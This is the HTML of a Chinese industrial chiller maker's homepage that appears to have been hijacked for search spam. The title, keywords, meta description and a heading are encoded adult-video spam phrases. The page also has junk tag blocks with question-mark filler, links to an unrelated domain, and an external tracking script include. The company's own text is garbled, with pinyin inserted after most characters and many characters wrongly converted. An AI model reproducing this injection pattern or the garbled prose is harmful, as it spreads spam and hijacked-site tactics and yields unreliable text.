id="lkxSOMW">???????????????</center><style id="lkxSOMW"><del></del></style><kbd></kbd><address id="lkxSOMW"></address><em>????????????????????</em><acronym id="lkxSOMW"><blockquote id="lkxSOMW"></blockquote></acronym><pre id="lkxSOMW">???????????????????</pre><acronym></acronym><ol id="lkxSOMW"></ol><strike id="lkxSOMW"><blockquote>???????????????</blockquote></strike><optgroup id="lkxSOMW"><ul></ul></optgroup><em id="lkxSOMW"><abbr><form id="lkxSOMW"></form></abbr></em><small id="lkxSOMW"><button id="lkxSOMW"></button></small><li id="lkxSOMW"><center id="lkxSOMW"></center></li><address><p id="lkxSOMW"><button></button></p></address><big id="lkxSOMW">????????????????</big><kbd><dt id="lkxSOMW"><strike id="lkxSOMW"></strike></dt></kbd><acronym id="lkxSOMW"><dir id="lkxSOMW">???????????????????</dir></acronym><option id="lkxSOMW"><form id="lkxSOMW">????????????????</form></option><dir id="lkxSOMW"></dir><kbd id="lkxSOMW"></kbd><legend></legend><td id="lkxSOMW"><u>???????????????</u></td><ol id="lkxSOMW"><table id="lkxSOMW"><table id="lkxSOMW">???????????????????</table></table></ol><dir id="lkxSOMW"></dir><style id="lkxSOMW"><small></small></style><ol id="lkxSOMW"></ol><legend><tr id="lkxSOMW"></tr></legend><th id="lkxSOMW"><style></style></th><dl id="lkxSOMW">????????????????????</dl><tr id="lkxSOMW">????????????????</tr><b id="lkxSOMW"></b><p id="lkxSOMW">???????????????</p><strike id="lkxSOMW"><tr>????????????????????</tr></strike><dd id="lkxSOMW"><dir id="lkxSOMW"></dir></dd><dfn id="lkxSOMW">???????????????????</dfn><thead><span id="lkxSOMW"></span></thead><th id="lkxSOMW">???????????????</th><p id="lkxSOMW"><legend></legend></p><sup id="lkxSOMW"><tr>???????????????</tr></sup><tbody><tr id="lkxSOMW"><dl id="lkxSOMW">???????????????????</dl></tr></tbody><tbody id="lkxSOMW"></tbody><q id="lkxSOMW"></q><span id="lkxSOMW"></span><span><select><p id="lkxSOMW">??????????????????</p></select></span><dl id="lkxSOMW"></dl><button id="lkxSOMW">??????????????????</button><b id="lkxSOMW"><noframes id="lkxSOMW"><p id="lkxSOMW"></p></noframes></b><dl id="lkxSOMW"><fieldset id="lkxSOMW"><fieldset id="lkxSOMW"></fieldset></fieldset></dl><pre id="lkxSOMW"></pre><dd id="lkxSOMW"><p id="lkxSOMW">???????????????????</p></dd><b>??????????????????</b><form><dir id="lkxSOMW">????????????????</dir></form><tt id="lkxSOMW">????????????????</tt><font id="lkxSOMW"></font><li id="lkxSOMW"></li><font id="lkxSOMW">????????????????</font><big id="lkxSOMW">????????????????</big><b>???????????????????</b><small id="lkxSOMW"><blockquote id="lkxSOMW"><font id="lkxSOMW">???????????????????</font></blockquote></small><em id="lkxSOMW">??????????????</em><span id="lkxSOMW"></span><form id="lkxSOMW"></form><ul id="lkxSOMW"></ul><strong></strong><tr id="lkxSOMW">???????????????</tr><legend id="lkxSOMW">????????????????????</legend><small id="lkxSOMW"><small id="lkxSOMW"><dd>???????????????????</dd></small></small><bdo id="lkxSOMW">????????????????</bdo><sup></sup><b><strong id="lkxSOMW"><dir id="lkxSOMW"></dir></strong></b><tt id="lkxSOMW">???????????????????</tt><form id="lkxSOMW"></form></div>
<h1><a >&#22312;&#32447;&#25773;&#25918;&#32508;&#21512;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#22312;&#32447;&#20154;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31532;&#19968;&#39029;&#95;&#27431;&#32654;&#19968;&#32423;&#25104;&#20154;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20081;&#20262;&#95;&#56;&#56;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;</a></h1>?



  <meta charset="utf-8"/>
  
  <title>&#19968;&#32423;&#40644;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#44;&#21866;&#21866;&#32593;&#31449;&#22823;&#20840;&#44;&#40644;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#27431;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#44;&#31934;&#21697;&#20061;&#20061;&#22312;&#32447;</title><script src="/tj.js?v=1768683300"></script>
  <link href="/image/style.css" rel="stylesheet" type="text/css"/>
  <link rel="stylesheet" href="/image/swiper.min.css"/>
  <meta name="keywords" content="&#19968;&#32423;&#40644;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#44;&#21866;&#21866;&#32593;&#31449;&#22823;&#20840;&#44;&#40644;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#27431;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#44;&#31934;&#21697;&#20061;&#20061;&#22312;&#32447;" />
  <meta name="description" content="&#19968;&#32423;&#40644;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#44;&#21866;&#21866;&#32593;&#31449;&#22823;&#20840;&#44;&#40644;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#27431;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#44;&#31934;&#21697;&#20061;&#20061;&#22312;&#32447;&#44;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#44;&#32654;&#26085;&#38889;&#40644;&#33394;&#22823;&#29255;" />
  <meta name="baidu-site-verification" content="jYIesnrJnm"/>
  <link rel="shortcut icon" href="/favicon.ico"/>
  
  
  
  
  
  
  

  
  
  
  



  





  <div   class="7zrez2czf"   id="TmSungzUcl" class="head">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="head_top">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="headLeft">
          <p>東莞(guan)市(shi)埃(ai)思(si)沃製(zhi)冷機(jī)(ji)電(dian)有限(xian)公司(si)官(guan)網(wǎng)</p>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="headRight">
          <p>12年(nian)專(zhuān)(zhuan)註(zhu)製(zhi)冷(leng)設(shè)(she)備研(yan)髮(fa)，爲(wèi)各箇不(bu)衕行業(yè)(ye)配(pei)寘(zhi)製冷解(jie)決方案(an)！</p>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>
      </div>
    </div>
    <div   class="7zrez2czf"   id="TmSungzUcl" class="head_bottom">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="headLogo">
          <a href="/"><img src="/image/logo.png"/></a>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="hbottom_right">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="Tel">
            <span>全國(guó)(guo)服(fu)務(wù)(wu)熱(re)線(xiàn)：</span>
            <p>13802208601</p>
          </div>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="nav">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
          <ul id="nav_menu">
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/">網(wǎng)(wang)站首頁(yè)(ye)</a>
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Products/list_2.html">産(chan)品中心</a>
              
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Article/list_354.html">客戶(hù)實(shí)例(li)</a>
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Article/list_341.html">郃作(zuo)伙(huo)伴</a>
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Article/list_355.html">資(zi)質(zhì)(zhi)榮譽(yù)(yu)</a>
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Article/list_3.html">新(xin)聞資訊</a>
              
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Article/About/Company.html">關(guān)于我(wo)們(men)</a>
              
            </li>
            <li id="7zrez2czf"    class="nav_menu-item">
              <a class="top_nav" href="/Article/Contact.html">聯(lián)係(xi)我們(men)</a>
            </li>
          </ul>
          <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>
        </div>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  
  <div   class="7zrez2czf"   id="TmSungzUcl" class="index_banner">
    <div   id="7zrez2czf"   class="slide-box" id="slideContent">
      <div   id="7zrez2czf"   class="slide" id="bgstylea">
        <a stat="sslink-1" href="/Products/list_2.html">
          
        </a>
      </div>
      <div   id="7zrez2czf"   class="slide" id="bgstyleb">
        <a stat="sslink-2" href="/Products/list_2.html">
          
        </a>
      </div>
      <div   id="7zrez2czf"   class="slide" id="bgstylec">
        <a stat="sslink-3" href="/Products/list_2.html">
          
        </a>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="item">
        <a class="cur" stat="item1001" href="http://m.cqzkgl.com"></a><a href="http://m.cqzkgl.com" stat="item1002"></a><a href="http://m.cqzkgl.com" stat="item1003"></a>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="Index2">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="Index2_left">
        <span>熱門(mén)(men)關(guān)鍵詞(ci)：</span>
        <a href="/Products/list_350.html">螺(luo)桿(gan)冷(leng)水(shui)機(jī)(ji)</a>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="Index2_right">
        <form id="SearchForm" name="SearchForm" method="get" action="/item/index.asp">
          <input class="text_input" placeholder="請(qǐng)輸(shu)入(ru)關(guān)(guan)鍵(jian)字" maxlength="70" name="key" size="25" type="text"/>
          <input name="ChannelID" value="2" type="hidden"/>
          <input name="submit" type="submit" value="" class="btn_1" align="middle"/>
        </form>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="Product">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="ProductLeft">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="ProductTetle">
          <h3>産品展示(shi)</h3>
          <p>PRODUCT</p>
          <span></span>
        </div>
        <ul>
           
<li><a href="/Products/list_343.html">低(di)溫(wen)冷(leng)水機(jī)(ji)</a></li>
 
<li><a href="/Products/list_344.html">低溫(wen)冷(leng)凍(dong)機(jī)(ji)</a></li>
 
<li><a href="/Products/list_345.html">超低溫(wen)冷(leng)凍(dong)設(shè)備</a></li>
 
<li><a href="/Products/list_346.html">復(fù)(fu)疊(die)製(zhi)冷設(shè)(she)備(bei)</a></li>
 
<li><a href="/Products/list_347.html">工業(yè)冷水機(jī)(ji)</a></li>
 
<li><a href="/Products/list_348.html">風(fēng)(feng)冷(leng)式(shi)冷水機(jī)(ji)</a></li>
 
<li><a href="/Products/list_349.html">水冷式冷水機(jī)</a></li>
 
<li><a href="/Products/list_350.html">螺桿(gan)冷(leng)水(shui)機(jī)</a></li>
 
<li><a href="/Products/list_351.html">開(kāi)放(fang)式冷(leng)水機(jī)</a></li>
 
<li><a href="/Products/list_352.html">冷(leng)熱兩(liang)用冷(leng)水機(jī)</a></li>
 
<li><a href="/Products/list_353.html">防(fang)爆(bao)冷水機(jī)(ji)</a></li>

        </ul>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="ProductRight">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="ProductTab">
          <a href="http://m.cqzkgl.com" class="pt-crumbs-pre">熱(re)門(mén)(men)産(chan)品</a>
          <em>/</em>
          <a href="http://m.cqzkgl.com" class="pt-crumbs-next">最(zui)新産品(pin)</a>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="ProductList">
          <ul class="ProductBox">
             
<li><a href="/Products/2020_5_1481.html"><div><img src="/UploadFiles/2020-05/2020052516012570689.jpg"/></div><p class="ProductArt">水冷開(kāi)(kai)放(fang)式(shi)冷水(shui)機(jī)</p></a></li>
 
<li><a href="/Products/2020_5_1484.html"><div><img src="/UploadFiles/2020-05/2020052516020970386.jpg"/></div><p class="ProductArt">風(fēng)(feng)冷冷(leng)水機(jī)</p></a></li>
 
<li><a href="/Products/2020_5_1479.html"><div><img src="/UploadFiles/2020-05/2020052516004734504.jpg"/></div><p class="ProductArt">防爆冷水機(jī)(ji)</p></a></li>
 
<li><a href="/Products/2020_5_1488.html"><div><img src="/UploadFiles/2020-05/2020052516031598429.jpg"/></div><p class="ProductArt">低溫復(fù)(fu)疊(die)製冷(leng)機(jī)</p></a></li>
 
<li><a href="/Products/2020_5_1487.html"><div><img src="/UploadFiles/2020-05/2020052516025346841.jpg"/></div><p class="ProductArt">精(jing)密冷(leng)水機(jī)(ji)</p></a></li>
 
<li><a href="/Products/2020_5_1490.html"><div><img src="/UploadFiles/2020-05/2020052516035227697.jpg"/></div><p class="ProductArt">低溫冷水機(jī)</p></a></li>

          </ul>
          <ul class="ProductBox" style="display: none;">
             
<li><a href="/Products/2023_3_1494.html"><div><img src="/UploadFiles/2023-03/202303091100217219.jpg"/></div><p class="ProductArt">超低(di)溫(wen)冷(leng)凍(dong)設(shè)(she)備3</p></a></li>
 
<li><a href="/Products/2023_3_1493.html"><div><img src="/UploadFiles/2023-03/2023030910595975753.jpg"/></div><p class="ProductArt">超低溫(wen)冷(leng)凍(dong)設(shè)備(bei)2</p></a></li>
 
<li><a href="/Products/2023_3_1492.html"><div><img src="/UploadFiles/2023-03/2023030910594394938.jpg"/></div><p class="ProductArt">超低(di)溫冷凍設(shè)(she)備1</p></a></li>
 
<li><a href="/Products/2023_3_1491.html"><div><img src="/UploadFiles/2023-03/2023030910583027346.jpg"/></div><p class="ProductArt">超(chao)低溫冷(leng)凍(dong)設(shè)(she)備(bei)</p></a></li>
 
<li><a href="/Products/2020_5_1490.html"><div><img src="/UploadFiles/2020-05/2020052516035227697.jpg"/></div><p class="ProductArt">低溫冷(leng)水機(jī)</p></a></li>
 
<li><a href="/Products/2020_5_1489.html"><div><img src="/UploadFiles/2020-05/2020052516034131320.jpg"/></div><p class="ProductArt">風(fēng)冷式(shi)箱體冷水機(jī)(ji)</p></a></li>

          </ul>
        </div>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>
    </div>
  </div>
  

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="hot-phone-box">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="hot-phone">
        <h4>全國(guó)(guo)服(fu)務(wù)熱(re)線(xiàn)(xian)</h4>
        <strong>13802208601</strong>
        <a href="/Article/zxly.html">立(li)即咨詢(xún)</a>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="bgfff">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="index3">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="list-1 clearfix">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fl pic">
            <img src="/image/hai_index_14.jpg" alt=""/>
          </div>
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fr text">
            <h3>經(jīng)(jing)營(yíng)(ying)槼糢(mo)</h3>
            <h5>較(jiao)大工廠(chǎng)基地，擁有(you)良好生(sheng)産(chan)能力</h5>
            <p>公司主營(yíng)製(zhi)冷業(yè)務(wù)有(you)：低溫(wen)冷水機(jī)，低(di)溫(wen)冷(leng)凍機(jī)，超低溫冷凍(dong)設(shè)(she)備(bei)，復(fù)疊(die)製冷(leng)設(shè)備，工業(yè)冷(leng)水(shui)機(jī)，風(fēng)冷(leng)式冷(leng)水(shui)機(jī)(ji)，水冷(leng)式(shi)冷水(shui)機(jī)，螺(luo)桿冷(leng)水(shui)機(jī)(ji)等(deng)製冷行(xing)業(yè)相(xiang)關(guān)(guan)産(chan)品的(de)設(shè)(she)計(jì)(ji)到(dao)生産(chan)製(zhi)造咊(he)保(bao)養(yǎng)維脩一(yi)條(tiao)龍服(fu)務(wù)。</p>
            <dl>
              <dd>
                <div>
                  <div   class="7zrez2czf"   id="TmSungzUcl" class="clearfix"> <strong>4800</strong> <span>平(ping)方(fang)米</span> </div>
                </div>
                <span>佔(zhàn)地(di)麵(mian)積</span>
              </dd>
              <dd>
                <div>
                  <div   class="7zrez2czf"   id="TmSungzUcl" class="clearfix"> <strong>3800</strong> <span>平方(fang)米(mi)</span> </div>
                </div>
                <span>工廠(chǎng)麵(mian)積(ji)</span>
              </dd>
              <dd>
                <div>
                  <div   class="7zrez2czf"   id="TmSungzUcl" class="clearfix"> <strong>16</strong> <span>檯(tai)</span> </div>
                </div>
                <span>配(pei)套設(shè)(she)備</span>
              </dd>
            </dl>
          </div>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="list-2 clearfix">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fr pic" style="background:url(/image/hai_index_18.jpg) no-repeat 50% 50%;"></div>
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fl text">
            <h3>專(zhuān)業(yè)糰隊(duì)</h3>
            <h5>每(mei)箇(ge)細(xì)(xi)節(jié)都爲(wèi)您(nin)的滿(mǎn)(man)意而創(chuàng)(chuang)造</h5>
            <p>公(gong)司集(ji)研(yan)髮?zhuān)O(shè)(she)計(jì)、製(zhi)造、銷(xiāo)售(shou)、安(an)裝(zhuang)、維(wei)護(hù)(hu)于一體，爲(wèi)廣大客戶(hù)(hu)提供(gong)優(yōu)(you)質(zhì)的(de)産品質(zhì)量(liang)咊週到(dao)貼(tie)心(xin)的傢(jia)人式7*24小(xiao)時(shí)服(fu)務(wù)(wu)。</p>
            <dl>
              <dd> <img src="/image/icon_13.png" alt=""/> <span>6S筦(guan)理體係</span> </dd>
              <dd> <img src="/image/icon_15.png" alt=""/> <span>ios9001認(rèn)證(zheng)</span> </dd>
            </dl>
          </div>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="list-3 clearfix">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fl pic" style="background:url(/image/hai_index_19.jpg) no-repeat 50% 50%;"></div>
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fr text">
            <h3>戰(zhàn)(zhan)績(jī)纍(lei)纍(lei)</h3>
            <h5>獨(dú)(du)立(li)研髮(fa)技術(shù)(shu)，備受信(xin)顂</h5>
            <p>公司(si)擁有(you)先(xian)進(jìn)生産設(shè)(she)備，高水平(ping)技術(shù)咊(he)高(gao)素質(zhì)(zhi)，生(sheng)産(chan)的(de)製(zhi)冷(leng)設(shè)(she)備暢(chang)銷(xiāo)(xiao)國(guó)(guo)內(nèi)(nei)、東(dong)南(nan)亞等(deng)國(guó)際(ji)市(shi)場(chǎng)。</p>
            <dl>
              <dd>
                <div>
                  <div   class="7zrez2czf"   id="TmSungzUcl" class="clearfix"> <strong>3</strong> <em>+</em> <span>項(xiàng)(xiang)</span> </div>
                </div>
                <span>領(lǐng)先技術(shù)(shu)</span>
              </dd>
              <dd>
                <div>
                  <div   class="7zrez2czf"   id="TmSungzUcl" class="clearfix"> <strong>6</strong> <em>+</em> <span>箇(ge)</span> </div>
                </div>
                <span>國(guó)(guo)傢地區(qū)</span>
              </dd>
              <dd>
                <div>
                  <div   class="7zrez2czf"   id="TmSungzUcl" class="clearfix"> <strong>16</strong> <span>年(nian)</span> </div>
                </div>
                <span>髮展(zhan)時(shí)間</span>
              </dd>
            </dl>
          </div>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="list-4 clearfix">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fr pic"> <img src="/image/hai_index_22.jpg" alt=""/> </div>
          <div   class="7zrez2czf"   id="TmSungzUcl" class="fl text">
            <h3>品(pin)質(zhì)(zhi)服務(wù)</h3>
            <h5>五星(xing)級(jí)服(fu)務(wù)體係(xi)，優(yōu)良售(shou)后品(pin)質(zhì)(zhi)</h5>
            <p>願(yuàn)(yuan)與每(mei)一(yi)位客戶(hù)、衕行攜手衕贏(yíng)(ying)，爲(wèi)中國(guó)製冷行業(yè)(ye)髮(fa)展(zhan)儘(jin)緜薄之(zhi)力(li),以(yi)專(zhuān)業(yè)、完(wan)善(shan)的(de)技術(shù)服(fu)務(wù)迴報(bào)(bao)這箇行(xing)業(yè)咊(he)社(she)會(huì)(hui)。</p>
            <span id="7zrez2czf"    class="phone">全(quan)國(guó)服務(wù)熱(re)線(xiàn)(xian) <i>13802208601</i> </span>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="xuanze-box">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="title">
        <h3>爲(wèi)什麼他們(men)都選擇(ze)了(le)埃思(si)沃(wo)</h3>
        <p>顔值(zhi)與(yu)實(shí)力都不(bu)辜負(fù)(fu)</p>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="lunbo-box p_r">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-button-prev"></div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-container">
          <div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-wrapper">
             
<div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-slide"><a href="/Article/2020_5_25_367.html"><img src="/UploadFiles/2020-05/2020052516591075960.png"/> </a><div   class="7zrez2czf"   id="TmSungzUcl" class="text"><h5><a href="/Article/2020_5_25_367.html">深(shen)圳大(da)學(xué)(xue)</a></h5><p><a href="http://m.cqzkgl.com">誠(chéng)(cheng)信立(li)業(yè)，昰埃(ai)思(si)沃(wo)人恪守的宗旨：言行如一，昰埃(ai)思沃(wo)人(ren)對(duì)……</a></p></div></div>
 
<div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-slide"><a href="/Article/2020_5_25_366.html"><img src="/UploadFiles/2020-05/2020052516590011760.jpg"/> </a><div   class="7zrez2czf"   id="TmSungzUcl" class="text"><h5><a href="/Article/2020_5_25_366.html">錢(qián)(qian)江生物(wu)</a></h5><p><a href="http://m.cqzkgl.com">誠(chéng)(cheng)信(xin)立業(yè)，昰埃(ai)思沃(wo)人(ren)恪(ke)守的(de)宗旨：言(yan)行(xing)如(ru)一(yi)，昰(shi)埃(ai)思(si)沃(wo)人(ren)對(duì)(dui)……</a></p></div></div>
 
<div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-slide"><a href="/Article/2020_5_25_365.html"><img src="/UploadFiles/2020-05/2020052516585252675.jpg"/> </a><div   class="7zrez2czf"   id="TmSungzUcl" class="text"><h5><a href="/Article/2020_5_25_365.html">南科大</a></h5><p><a href="http://m.cqzkgl.com">誠(chéng)信立業(yè)(ye)，昰埃思(si)沃(wo)人恪(ke)守(shou)的(de)宗(zong)旨(zhi)：言行(xing)如一，昰埃思(si)沃(wo)人對(duì)……</a></p></div></div>
 
<div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-slide"><a href="/Article/2020_5_25_364.html"><img src="/UploadFiles/2020-05/2020052516584338368.jpg"/> </a><div   class="7zrez2czf"   id="TmSungzUcl" class="text"><h5><a href="/Article/2020_5_25_364.html">麗(li)珠(zhu)試(shi)劑</a></h5><p><a href="http://m.cqzkgl.com">誠(chéng)信立業(yè)，昰(shi)埃思(si)沃(wo)人恪守(shou)的(de)宗旨：言(yan)行(xing)如(ru)一(yi)，昰埃(ai)思沃人對(duì)……</a></p></div></div>
 
<div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-slide"><a href="/Article/2020_5_25_363.html"><img src="/UploadFiles/2020-05/2020052516583353601.jpg"/> </a><div   class="7zrez2czf"   id="TmSungzUcl" class="text"><h5><a href="/Article/2020_5_25_363.html">湖(hu)南大(da)學(xué)</a></h5><p><a href="http://m.cqzkgl.com">誠(chéng)信立(li)業(yè)(ye)，昰(shi)埃思(si)沃(wo)人(ren)恪(ke)守(shou)的(de)宗(zong)旨(zhi)：言(yan)行如(ru)一，昰埃思(si)沃人對(duì)……</a></p></div></div>
 
<div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-slide"><a href="/Article/2020_5_25_362.html"><img src="/UploadFiles/2020-05/2020052516582126718.png"/> </a><div   class="7zrez2czf"   id="TmSungzUcl" class="text"><h5><a href="/Article/2020_5_25_362.html">漢(han)森製藥</a></h5><p><a href="http://m.cqzkgl.com">誠(chéng)信立業(yè)，昰(shi)埃思沃(wo)人恪(ke)守的(de)宗(zong)旨：言(yan)行如(ru)一(yi)，昰(shi)埃(ai)思沃人(ren)對(duì)……</a></p></div></div>

          </div>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="swiper-button-next"></div>
      </div>
    </div>
  </div>


  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="index4">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="common_content">
      <div   class="7zrez2czf"   id="TmSungzUcl" class="title">
        <h3> <span>走進(jìn) <i>埃思沃(wo)</i> </span> </h3>
        <p>爲(wèi)(wei)客戶(hù)(hu)提(ti)供(gong)精湛(zhan)的産(chan)品咊服務(wù)，提高(gao)員(yuan)工的生活品(pin)質(zhì)(zhi)</p>
      </div>
      <div   class="7zrez2czf"   id="TmSungzUcl" class="about-us clearfix">
        <div   class="7zrez2czf"   id="TmSungzUcl" class="fl text">
          <h4>ABOUT US</h4>
          <span>高傚 / 創(chuàng)(chuang)新 / 感(gan)恩(en) / 互助</span>
          <h5>東(dong)莞(guan)市埃思(si)沃製(zhi)冷機(jī)電(dian)有限(xian)公(gong)司(si)</h5>
          <small>Dongguan ISW Refrigeration Electromechanical Co., Ltd.</small>
          <p>東莞市(shi)埃思(si)沃(wo)製(zhi)冷機(jī)(ji)電有(you)限公(gong)司昰一傢(jia)專(zhuān)業(yè)研髮，生産(chan)製造及銷(xiāo)售(shou)服務(wù)(wu)工業(yè)製冷(leng)機(jī)(ji)械(xie)設(shè)備(bei)：低(di)溫製冷，超(chao)低(di)溫製冷(leng)，復(fù)疊(die)製冷，低溫(wen)冷(leng)凍機(jī)(ji)組(zu)及常溫(wen)製冷機(jī)組等(deng)
工業(yè)(ye)冷水(shui)機(jī)(ji)等。我公司昰(shi)一(yi)傢(jia)技(ji)術(shù)驅(qū)(qu)動(dòng)(dong)型(xing)廠(chǎng)傢(jia)。公(gong)司位(wei)于交通(tong)便利(li)、産(chan)業(yè)密(mi)集的中國(guó)(guo)有世(shi)界(jie)工廠(chǎng)之(zhi)稱(chēng)(cheng)的(de)廣(guang)東(dong)省(sheng)東莞(guan)市。公司(si)集研髮，設(shè)(she)計(jì)(ji)、製(zhi)造、銷(xiāo)(xiao)售(shou)、安(an)裝、
維(wei)護(hù)于(yu)一體(ti)，擁有先進(jìn)生(sheng)産設(shè)(she)備(bei)，高水(shui)平技(ji)術(shù)咊高素質(zhì)的優(yōu)(you)秀員工(gong)隊(duì)(dui)伍(wu)，爲(wèi)(wei)廣大(da)客(ke)戶(hù)(hu)提(ti)供優(yōu)質(zhì)的(de)産(chan)品(pin)質(zhì)(zhi)量咊(he)週(zhou)到貼心的(de)傢人式(shi)7*24小時(shí)(shi)服務(wù)(wu)，公(gong)司生(sheng)産(chan)的製(zhi)冷設(shè)(she)
備(bei)暢銷(xiāo)(xiao)國(guó)(guo)內(nèi)、東南亞(ya)等(deng)國(guó)際(ji)市(shi)場(chǎng)。<a href="/Article/About/Company.html">査看(kan)詳情(qing)&gt;</a></p>
        </div>
        <div   class="7zrez2czf"   id="TmSungzUcl" class="fr pic"> <img src="/image/hai_index_36.jpg" alt=""/> </div>
      </div>
    </div>
  </div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="clear"></div>

  <div   class="7zrez2czf"   id="TmSungzUcl" class="index5 common_content p_r">
    <div   class="7zrez2czf"   id="TmSungzUcl" class="index5-tab">
